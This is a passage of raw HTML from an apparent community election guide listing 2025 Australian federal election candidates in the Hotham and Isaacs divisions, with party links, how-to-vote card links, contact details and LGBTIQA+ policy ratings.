src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon'></a></td><tr><td><b>WILSON </b>Tim<br><a href='https://facebook.com/TimWilsonGoldstein' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/timwilsongoldstein' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.youtube.com/@tim_wilsoncomau' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/youtube.png?w=840&#038;ssl=1" alt='YouTube' title='YouTube Page' class='smicon'></a><a href='https://www.liberal.org.au/team/tim-wilson' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='ma&#105;&#108;&#116;&#111;&#x3a;&#x74;&#x69;&#x6d;&#x2e;wi&#108;&#115;&#111;&#110;&#x40;&#x76;&#x69;&#x63;&#x2e;li&#98;&#101;&#114;&#97;&#x6c;&#x2e;&#x6f;&#x72;&#x67;&#46;au?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/rainbow.png?w=840&#038;ssl=1" class='icon' alt='LGBTIQA' title='LGBTIQA'></td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Goldstein-Tim-Wilson.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Hotham'></a><h2 id='text-box'>Hotham Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>VAINORAS </b>Tony<br><a href='https://citizensparty.org.au/election2025/candidates/tony-vainoras' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#x69;&#x6c;&#x74;&#x6f;&#x3a;&#x74;&#111;&#110;&#121;&#118;&#64;&#99;&#105;tize&#x6e;&#x73;&#x70;&#x61;&#x72;&#x74;&#x79;&#x2e;&#x6f;&#114;&#103;&#46;&#97;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:0475 207 595'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='0475 207 595' class='smicon'></a></td><td><a href='https://citizensparty.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Citizens.jpg?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Citizens.jpg?w=840&#038;ssl=1"  ><br>Citizens Party <br></span></span></a></td><td>(not stated)</td><td></td><td><a href='https://citizensparty.org.au/wp-content/uploads/2025/04/Citizens-Party-How-to-Vote-HOTHAM-Tony-Vainoras.pdf'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td></td><td></td><tr><td><b>BARRY </b>Martin<br><a href='https://facebook.com/Martin.Barry.for.Hotham' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/martinbarrygreens' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://greens.org.au/vic/person/martin-barry' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#105;l&#x74;&#x6f;&#58;&#109;a&#x72;&#x74;&#105;&#110;&#46;&#x62;&#x61;&#114;ry&#x40;&#x76;&#105;c&#x2e;&#x67;&#114;&#101;e&#x6e;&#x73;&#46;&#111;r&#x67;&#x2e;&#97;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>(not stated)</td><td></td><td><a href='https://vote.greens.org.au/hotham'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>FOGARTY </b>Stuart<br><a href='https://www.onenation.org.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>BROWN </b>Mark<br><a href='https://www.familyfirstparty.org.au/mark_brown' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://familyfirstparty.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=840&#038;ssl=1"  ><br>Family First <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://www.familyfirstparty.org.au/Hotham_how_to_vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.familyfirstparty.org.au/issues' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>O&#8217;NEIL </b>Clare (incumbent)<br><a href='https://facebook.com/ClareforHotham' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/ClareONeilMP' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/clareoneilmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/clare-oneil' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#109;&#x61;&#105;&#x6c;t&#x6f;:&#99;&#x6c;&#97;&#x72;&#101;&#x2e;o&#x6e;e&#105;&#x6c;&#46;&#x6d;p&#x40;a&#x70;&#x68;&#46;&#x67;&#111;&#x76;&#46;&#x61;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9545 6211'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9545 6211' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://www.howtovote.org.au/hotham'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>MATHARU </b>Harmick Singh<br><a href='https://facebook.com/harmicksinghhotham' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://instagram.com/harmicksinghhotham' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://www.liberal.org.au/team/harmick-singh-matharu' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#97;i&#x6c;&#x74;&#111;:&#x68;&#97;r&#x6d;&#x69;&#99;k&#x2e;&#115;i&#x6e;&#x67;&#104;&#64;&#x76;&#x69;&#99;&#x2e;&#x6c;&#105;b&#x65;&#x72;&#97;l&#x2e;&#111;r&#x67;&#x2e;&#97;u?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Hotham-Harmick-Singh-Matharu.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td></table><div id='align-right'><a href=#top><img data-recalc-dims="1" alt='Return to top' title='Return to top' class='smicon' src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/up.png?w=840&#038;ssl=1"></a></div><hr class='short'><a id = 'Isaacs'></a><h2 id='text-box'>Isaacs Division</h2><table class ='text-box'><tr><th style='width:24%'>Candidate<br><small>(in ballot order)</small></th><th>Party</th><th>LGBTIQA+<th>Jewish</th><th>How To Vote</th><th>LGBTIQA+ Platform</th><th>Candidate Statement</th></div></tr><tr><td><b>DREYFUS </b>Mark (incumbent)<br><a href='https://facebook.com/markdreyfusmp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/MarkDreyfusKCMP' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/mark-dreyfus-mp' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://linkedin.com/in/markdreyfusmp/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/linkedin.png?w=840&#038;ssl=1" alt='LinkedIn' title='LinkedIn Page' class='smicon'></a><a href='https://alp.org.au/our-people/our-people/mark-dreyfus' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#x69;&#x6c;&#x74;&#x6f;&#x3a;&#x6d;&#97;&#114;&#107;&#46;&#100;&#114;&#101;yfus&#x2e;&#x6d;&#x70;&#x40;&#x61;&#x70;&#x68;&#x2e;&#x67;&#111;&#118;&#46;&#97;&#117;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a><a href='tel:03 9580 4651'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/phone.png?w=840&#038;ssl=1" alt='Phone' title='03 9580 4651' class='smicon'></a></td><td><a href='https://www.alp.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/alp-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>Australian Labor Party <br></span></span></a></td><td>ALLY</td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/star.png?w=840&#038;ssl=1" class='icon' alt='Jewish' title='Jewish'></td><td><a href='https://www.howtovote.org.au/isaacs'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/bp-tick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows moderate level of commitment to LGBTIQ+ issues' title='Policy platform shows some level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>KIRWAN </b>Matthew<br><a href='https://facebook.com/matthewtkirwan' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://x.com/matthewtkirwan' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/x.jpg?w=840&#038;ssl=1" alt='X' title='X Page' class='smicon'></a><a href='https://instagram.com/matthewtkirwan' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/insta.png?w=840&#038;ssl=1" alt='Instagram' title='Instagram Page' class='smicon'></a><a href='https://greens.org.au/vic/person/matthew-kirwan' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='&#x6d;&#x61;&#105;&#108;t&#x6f;&#x3a;&#x6d;&#97;tt&#x68;&#x65;&#119;&#46;k&#x69;&#x72;&#x77;&#97;n&#64;&#x76;&#x69;&#99;&#46;g&#x72;&#x65;&#x65;&#110;s&#46;&#x6f;&#x72;&#103;&#46;a&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://greens.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/greens-120x120.png?resize=120%2C120&#038;ssl=1" width="120" height="120"><br>The Australian Greens <br></span></span></a></td><td>ALLY</td><td></td><td><a href='https://vote.greens.org.au/isaacs'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/tick.png?w=840&#038;ssl=1"class='smicon' alt='Comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues' title='A comprehensive LGBTIQ+ policy platform and/or unequivocal commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>HARMSE </b>Audrey<br><a href='https://facebook.com/audrey.harmse.9' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://www.familyfirstparty.org.au/audrey_harmse_isaacs' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://familyfirstparty.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/ffv.png?w=840&#038;ssl=1"  ><br>Family First <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://www.familyfirstparty.org.au/Isaacs_how_to_vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.familyfirstparty.org.au/issues' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/cross.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform is inconsistent with LGBTIQ+ equality' title='Policy platform is inconsistent with LGBTIQ+ equality'></a></td><td></td><tr><td><b>OTTEY </b>Fiona<br><a href='https://facebook.com/FionaOtteyIsaacs' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/fb.png?w=840&#038;ssl=1" alt='Facebook' title='Facebook Page' class='smicon'></a><a href='https://www.liberal.org.au/team/fiona-ottey' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a><a href='ma&#105;&#108;&#116;&#x6f;&#x3a;&#x66;&#x69;&#x6f;na&#46;&#111;&#116;&#x74;&#x65;&#x79;&#x40;&#x76;ic&#46;&#108;&#105;&#x62;&#x65;&#x72;&#x61;&#x6c;&#46;o&#114;&#103;&#46;&#x61;&#x75;?Subject=From the Aleph Melbourne Election Site:'  target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/email.png?w=840&#038;ssl=1" alt='Email' title='Email address' class='smicon'></a></td><td><a href='https://www.liberal.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/Liberal_Party_of_Australia_logo.png?w=840&#038;ssl=1"  ><br>Liberal <br></span></span></a></td><td>(not stated)</td><td></td><td><a href="https://i0.wp.com/aleph.org.au/wp-content/uploads/2025/05/2025-HTV-Isaacs-Fiona-Ottey.png?ssl=1"target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://equalityaustralia.org.au/our-work/rainbow-votes/' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/scroll.png?w=840&#038;ssl=1" class='icon' alt='click to read the Party platform' title ='click to read the Party platform'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/weaktick.png?w=840&#038;ssl=1"class='smicon' alt='Policy platform shows a weak level of commitment to LGBTIQ+ issues' title='Policy platform shows a weak level of commitment to LGBTIQ+ issues'></a></td><td></td><tr><td><b>MCMAHON </b>Geoff<br><a href='https://www.onenation.org.au' target='_blank'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/www.png?w=840&#038;ssl=1" alt='Website' title='Web Page' class='smicon'></a></td><td><a href='https://www.onenation.org.au/' target='_blank'class='hideDisplay1' ><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=50&#038;ssl=1" ><span class='showDisplayOnHover1'><span class='showBodyOfDisplayOnHover1'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/PHON.png?w=840&#038;ssl=1"  ><br>Pauline Hanson&#8217;s One Nation <br></span></span></a></td><td><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/anti.png?w=840&#038;ssl=1" class='icon' alt='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality' title='This candidate&#39;s platform is inconsistent with LGBTIQA+ equality'></td><td></td><td><a href='https://vote.onenation.org.au/Vote'target='_blanks'><img data-recalc-dims="1" src="https://i0.wp.com/aleph.org.au/2025_Federal_Election/images/htv.png?w=840&#038;ssl=1" class='icon' alt='click to view how to vote card' title='click to view how to vote card'></a></td><td><a href ='https://www.onenation.org.au/press-release-biological-reality-bill' target='_blank'><img 